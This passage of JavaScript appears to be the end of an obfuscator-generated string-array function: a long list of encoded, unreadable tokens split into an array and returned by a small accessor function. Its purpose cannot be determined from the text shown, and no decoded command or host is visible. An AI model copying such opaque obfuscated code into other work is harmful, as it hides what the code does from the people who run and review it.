W4OOF2DU ymkRafek tSoXW6hcNmoE BJntW6ddQq zSkPvxldIa W7VcIxtdGhG WQPzWPNcLZu gddcRSkMWOW W4BcKrBcO8kC WQOqWRpdV1m pYpdOK8 g8kYpSkmW4e qmkzWQafWO0 pc0kWRNdOq c8oAW4LDWRy W7uAW4VcNwu qSoJW58 WQqYWRq W6GpvG q8kNWRyyWRe W64kDu0m WObrhCoUW60 WQ1ptJpdRW WQ5VtJNdJq qCo0W6NdUCoj W6b8WQyLsa WQVcNLVcH0O lmo3W4jCWQ8 W4X9WQOAta WR3cKZVdRt4 mmkHWQPXaW uSk5uMCW iddcMs54 fmkWWO0BwW W7NcLY7cSgu WRG+WQP6vq W48BFmkaW5u i0NdIa1+ W40pEmkrW4i W5NdH8kBACov W6PsW6pdKmkv n8k4gmkiW68 n8k/dKtdNq mSk+f0RcJa uCoFb8k8pW AmkStLpdIG ACo0W4iEW4S tCotW5e7W6e W5RdIeTR tSkeWPFcG28 W53dLXq/WQu W4TlW7ZdH8k5 WPDwh8o4W6u WP/dMujIWQy WOL2tmokwG sSkXW7XzgW W57dM0fLWRG m8o6eGBcGq mmoBhSk8WRW W4hdIKjKWQe umkcWRxdMmoA rSkUm006 t34xgLe bSkZk8osW5G aCkIimkfW5a cmo+omklWPS BIKvWRJcVq WQxcT8kdfCoR sSkdW7Xsoa W5VdVSk8emoY rmk1WQFdRmo+ W6XfWONcHdy oComjSkBWOC WQXWjmoVW7q WO9AW5NcT8o9 E8kBgvqw tSonW5FcQCoX WPNcOCk9gmo5 x8oCpCkUoW B8kTtLm v1RcVZ5l uSk/aCoyW6W hYldNLqz eSoOdJ8+ WP3cK8o4W5BdPW hmoPWRtdRSou WPaVhCkPWRm WOyUWOJdOCoO WQHHh8kDWQ8 A8obWQKq WQaunmkNWOC W4W1DuKF WQGhWO3dI8ol W71fWO7cLcC WQCcsu1C WOfJA8oOrW ufdcItv1 F8o8g8ofW4y WOhcK8ohpCkF WQXbWQSIW6i WQW/W7jhWQa W7vbW7NdG1K rdVcQSkXW5K qmoGW6VcVCks qSokWQhdQSkF W6neWPxcJW c8ocW7/dRSoj k8oNW4WyWRi zCoGaSoxW6i pSoLpSokEW zcnmW6JdSW W4DoWP8GW7O WQezfSkzWO4 sCkYe8krW6u W6iLB0GE ts1kdXu W6bHWQuSwW WQbJa8kzWQe WR50WRS rCkRWRNdNCoW WQOXWQBcI8ot s8k5WRBdJ8oh w1BcPW WO7cLmojiSox BCksW7XbWQK WQ1BbSorW4e o8o9e8oUrG FJFdPILK WR/cQZBcQmkX WPbJcmoeW7W smkfWPRdI3y W5FdGNfqW7u W6ZcLZtcOdW idlcK3GG WRTAwstdLW W4hdNW49W64 amoTdJ52 yCkDWORdU2m fSo1W5npcW t8o0gmowW4q W45hW5ddUue rcFdNCoQWOi yCkfWPVdJvO eNpcOmk6W4i W7LTWR1zW7e tmkbyNtdTG y8kzuCoUWQy W6bRWQiHeW amklW70JW4y x8oIW5XAbG amoFW7S u8kOpvqm W79cWOmIW5i W4PUW65JWRS oCoZc8o+tW dZG3ig8 v8kfW7GYW7C WOK+h8k/WPm wCo1W5nkfG WOW6ASovqW m8odjmoqW7y W6GmzG bmoOdtHW aCoPj8kgza WPi1m8kbwW WOtcKCoyo8oa WQ1GWRldOMK le/dQmoVWPq DSkZWR5KeG WRBdSwtdVmoO WPBcOmoeW6xdVq WOLWE2hdNq kCoGWR4GtG fYBdM38l W5TGW798 W7nknGDf W7yIbG WPaiy8kbW54 hCouCmkRia dCoeW7FdOmob a8o/W4RdVSoO zJn9W43dJW qCoDWPhdLMy h8oEuCoAW7y WRlcPwZcPvK BmknWQGyW7S BCkthvqB WQ/cQgVdQxW qmk7WPldKSo3 W602rmoxW6e W69mWO4fyq gCoKi8ofW5K s8o0W7hcUmkf BrDAW4FdRq Dmkwp0mg W5WKE8kvW40 W5GqFG iCoVwGS3 fSk8m194 WRS3W6v+gW WRHMwmoDtW WPtcL8o6W7ldOa emk/q8kfW6y WR1TtsJdTq W7Spx1b0 Dmk0WQNdL2W BSk0rutdNG W5GmFSkC sd5vW7NdSq W4vtpSoiW5i g3RdSCo0WPK wCkOWR7dSCoJ WQ9HWRJdK3O vmkJWRZdLCoT wSounSk7Dq W4S/k8kf WQCIWQJdMG DhpcMrPO WPHsWRddOMu d8oQCLG6 qSkZs17dJq imoRcmkBWQ4 W6pdIhr8WPa ESkYW756nq smoYW4T6fq W69zW4TIWQm WQTRc8oruG WOycWOFdG8oM W5hcPSk4hCo0 aSoNW6tcVCob vSkvWR7dNq WRHHWQmg WRKSWRJdQSoi amkiW64GW4a WOBcTmk8hmoU ECo9WRnZhW pCoqW6G W6RcJMldVq WQNdJY7cSsW WONcG8ktWRO ECkLW75Lhq WRdcHftdGK4 WQxcR8oAW77dTG qetdPIbZ W6PZW6pdISkv WRLZW6i1ga W4RdHCkwWQtcSa W61sW5ZcKIq W5PmW6jMWRO htqub2y ArH+W6xdLW uhxcHqjD W4hcQvtdMgO WPfsAHhdSG gXqwfK4 eduvba0 tapcPtjx zmouW7zEaq WQiSWRFcLmor umkqaxyb bSkKomkkW5a W5OmcmkVCq WONcT8kMgSo6 jJHCWQq a8keFSoGFq W6qtqezj FsLpW5hdQG W74mt1fF l8oKcmohW6S WOb2fCoEW7S fYZdThCA smkGWPPFcG smkvWOZdUMS tmkZWPhdReG WQa0xCoBW6S WPG9W7Xyaq W6WYWQSBW7y prRdTeib D8kHWOTcWPm iCo/fSkGdG wCo9hSoeW6i vSkzWRFdKCoA a8ojW6lcGmkC WRTTWRldK3C rd8vhuy cHJdP0Od oSo4eLvT WQHTWRxdHMS vmkOjG WO3cUmk/q8kW W7nrW6hdS18 W5mJi8onvG h8oxmr9b W4zUWQ81W54 W6JcNtJcUW WQHJrSorxa WOLCWP7dSvm wSounSk7zG q8o8aCouW6q WPiuWPVdPCoU W6hcM3RdOx8 jCoGWR4GtG WQfdWQZdOKO n8o6tqOU m8oYabNcIG p8kvBCoyW7W uSkIe2S2 WRrac8ogW5S W6vPWRCrW7y zmk/aSoZuq he3dRCoLWR8 E8kDW7TeWRO WRPQemkvsa W54rz8okW58 xmo+W5G WPKTWRm0WQO e2NdQSoPWP8 WRRcOtZdI3u W5JdVMvBWR4 W6HGW6ldGmki fCoUfcnN s1BcTZ5l w8o6W7u j8ksbCkGWR8 BmoQb8ocCq WPRcPmkIeq xCoRW5O7W4S W4xcTCk4c8kX x1xcTG W4NcJmkFWQVdRa wCkiu33dUW bSk3emkHW74 WOLlCqxcIq sCkYWP3dJCoS uHxcPd5b W48yj8kvW5C W4ryWOeGW4S W7uovvPk W6HEW6pdPHi rCk9WOSyuW v8ktW5PLpa W6jdWPJcQtO e8ozWOpdKwq W4VcImkfj8oe W4ffWPWUW4G WO7cL8o/W63dGG eMpdRCo2WOe W7JcH2JdVx8 mCoPrHat WPjCBZxdTG W5qqB8kxWPC WOpcI8oBm8kj WQKUW6ldJCkt W5Cpq8k7WQW W5HMW4ngWQq W41bWOOzW4W ESojW5uHW7O rSohp8kOBW ExpdKq W4W2n8kjsW W4TsWRxcHq cSoUW59JWPi aCoBWQtcVmkf mmoihCoIWQ4 DCkZW6f7fW lmoCdSoaqa a8onW6RdR8on W7dcI0NdL3K nSo0eqpcGa WQ5ErdpdKG WOlcGXW0W6C nmoIaCoZtq W4beWQ4LW70 d8oJeCooEq WQJcJf7cMh4 WQ0Ta8kh imkjW6qEWQC q8o8aCofW6q xmoGW6FcQSoC ACk5W6HfnW xmk1nSkeWPO WQGpWQhcOGS W6hcRZVcRSkI qSo1W45jdq vCkIWPddMMW xSk6WQVdT0W W6DcWPi8wW fmo1W5K8W40 rCk0tLNdNG mmoWeq WPK/W7e8WRi l3ZcKJaU W71vW73dNvK WOpdG8oIkSk0 dCkMW5nfeW x8kmWRhcU8kD W7KcC09c WOJcLCoDW63dVW h2tdU8kRWOu B8k2g1RdNq WR1ErttdNa x8ktWPFdLMq smoWW7hdTmkr E8klChFdVW EgVdQd9Z aSojW7ddQ8or DCovcSk9lG dCoJbCohW5m WRlcNMJcKx0 WRBcKCoPW7BdQa W4XSWRCpuq WOldRmo2sCkN WQH9WRFcLmkD c8oBngbO W7TgW4hdGhq W7lcNZhcOSkw W7SZcSkyhW kmk4p8k/W6m WOpcSMVcP0G iZVdSSoLWOa WOGeW5tcQW WQH0WOZdR00 fSoVdmowW5u qCoVW5KrW7K x8kLmmktW5a oSoiW7zlWQ8 vSoElSkOBW oSopW7LfWR4 f8o+WQHnW6y b8ktfNGO a8oddCoaDG f8oZl186 zmkhtfpdLq uSk+bLSC uL3cVtbr W6GnlSkzsW WQPIsmoOFq WRTEjquE sSkgW5mIW5u B8oUW5TJda wmodW4FcVmo/ WO0WWOpdTmo+ W5nOWRmnvG FSoaf8k9 pSoErJiU u1tdQdve o8o9p8oWsW W6hcJdVcRSk3 WPbsn8oNW7a WPm5kmkAWOu imoPxGe1 wmo+WQqcWQe W7XBW7BdQH8 iexdU8ocWPO W7XyW5ZcGdW WRPhWQ/dHuK W4dcVeldP24 W5LRWOerBG W7DWWRNdLYu nSkLpSkkW7i W54rz8okW4K xSkCWR7cRCom W5j5WQqCtq wCoMW5rCwa W7PFWOxcJtu cSo5W7JdUSoT WOPzbCkMW6y zqfwW5NdQW yCk7WPhdGCoi t8o3hCodW70 sSkSywxdSG eSo0W7fAWRC FLRdKc5Z uCorpCkwiG WR59xSo0vG W6xcPspdPSkh WO4mWOBdVSk3 W53dLeHKWRi WPVcNmocW7ldPW iCoOfq W6PoWPlcLru zSoDW67dOmoH W40JlCkfuq wSk4ivW9 WO7cSCokW7FdSq W5y3AKLS W4OJpCkmwG wKZcU20w r8kEp8kRna WQjFWPvWqG W4nvgmoVW7e fmo/bmovW5C vmoqm8kznq A2xdJcP9 pmo+fCo/uq W7TVWPeBW6G W7XMW7PfWPK WP/dK0b5WRa Dw3cHtfg fmo+nSoAW5u u3XxxG4 WRxcShFcPvK WQpcT3RdPKK WPRcQCklkmoi BCkNwbVcIW W5bgW71TWQ0 BSkSW401W7u W78TxKL9 u8kOie4O aXRcTZ5w rSk+hLiL o8oAkSoFW4i bMOsfKO e8oTdsjN a8oPl8oDtW WOH/imoYW74 W74PkSk4sG W7feW4ZdGCk4 W4XAWQ4JBa qmoFmCk7 xSo6W4q3W4y WOVcTCk1pmo2 W5WPp8kjW7i hCoCW6RdISoK W71MWQiGsa WO5PWQWAca f8o1BI44 g8k3W6Citq W40lECkn BCkNv8k8uG W5y0cmkIuq C8kUWQT2fa WRrhWRNdIxK WQbbwrhdUa W51hWQ41W5K W6RdKhTlWOC W4/cReddG0q fJNdPrqE p8omcq r8ovW7edW70 oCoerHut WPHfESkkW4G W54ZzgzI W5y1k8kmxG WR92wmkvxa B8kaWRz3WO8 WO3cLCoonCkF WQ5LWRJdIxO WQO5bSklWRC x8kPWQ7dJM8 i8kjmCkoWQS W7NcJMRdTwu mCo5fa sCkWW6O0W5m nmobW4JdI8ob W6r2W5ZcHtK hCofW6RdPCok CwJcVbHh WOWqWOBdVSo5 x8kbW7n8WOu WQLlj10o WQuCfW5e WPxcGSoAW7ZdVG vmolWOlcLwS WP7cN8oz WQ7cL8o8W5tdOW aSoWW73cSmoC wmk7W6tcVCom W7fDW4tdVuC WOlcPCoRsCk7 W71GWQy WQBcQdpcMmkU rSk5ifyJ WPjVAaBdUW WRnpxZm mSooW70 z8ohW63cGmof W6rUWQqUqa WRPMxmoYrG W7uebHWi rCkIW7axWRW W5tdGCoiW7ZcOG uCk7jLHI W6HBW5tdShq W7FdVs7dPG4 xSk0ewWo B8kEWRPJWPC hX7dHM0r uSk1D1ZdQq WO5du8oaDa yCkjWRRdKMa WPKGW6bHWRW BSkDWRCFW6m W7jDCuTo WOLsh8oSW6e nw3dIZ4M W6u3rCkiW68 q8owlmkIjG cSkvnSkhW5m W6nbW6nkWPW W7tdVdZdUqu umkFpLWI W6DmW55XWPC W6C1aCknDa cCobW6BdICow WQ1DtxRdJq W5VdVSk8gmoS j8o+Ativ W7nzW73dT0a cSkPW6qKW50 WQCLfmklWQm wfFcVsmi WOpcV8k1hmo4 W6WcCw9a W7ZcGcFcRSk5 WOFcS0ldUNi xCoqWRhdLCkg WP1Fy8kiW4S DmkZrxldUW xmkbW78eW5S vCkLW7HLmG nCoEbmkKWR0 ECkYW6n4ba tmoHW45neq".split(" ");a0F=
function(){return C};return a0F()};